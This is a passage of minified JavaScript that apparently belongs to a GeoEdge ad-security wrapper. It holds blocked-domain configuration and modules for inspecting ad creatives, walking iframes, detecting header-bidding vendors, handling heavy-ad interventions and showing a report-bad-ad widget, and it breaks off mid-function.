m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","gro.tsisnocebotrehdnuo":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m"},"clkDomains":{"su.mooz":"1#1:65507","erots.esohcm":"1#1:65507","ibom.rpyh.spam":"1#1:65507","hp.moc.adazal":"1#1:65507","moc.mroftoj.mrof":"1#1:65507","moc.esfa2g.xilsppa":"1#1:65507","hp.eepohs.s":"1#1:65507","moc.esfa2g.oglappa":"1#1:65507","ten.ppa2g.og":"1#1:65507","pohs.arutnevanob.pj":"1#1:65507","moc.80nozirohhserf":"1#1:65507","pohs.caipraygam":"1#1:65507","moc.shtnkrt":"1#1:65507","aisa.citsuocact.gs":"1#1:65507","oykot.dniwdnim":"1#1:65507","moc.esilaruc.ac":"1#1:65507","ofni.ifemoh":"1#1:65507","moc.zvnbaobbbprw":"1#1:65507","moc.tta.ssenisub":"1#1:65507","pohs.notria":"1#1:65507","su.anoldnakram":"1#1:65507","pohs.ekamldm":"1#1:65507"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1765158712,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,FROM_URLS:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){x(),j()}),o.addEventListener("click",function(){x(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function k(){o.appendChild(r),document.body.appendChild(o)}function x(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(k(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function W(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(W(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),k(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var 